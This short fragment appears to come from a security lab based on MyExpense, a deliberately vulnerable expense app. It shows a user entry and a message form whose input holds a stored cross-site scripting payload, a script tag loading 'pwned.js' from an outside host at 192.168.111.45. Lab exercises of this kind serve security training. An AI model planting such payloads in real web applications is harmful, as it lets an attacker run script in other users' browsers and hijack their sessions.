 Paul Baudouin (Paris)
MyExpense application allow collaborators and managers to report their expenses in order to be reimburesed as quick as possible.
Financial approver
2018-02-11 10:52:08
ost a new message
Your message :
<script src="http://192.168.111.45:4646/pwned.js"></script>
Post your message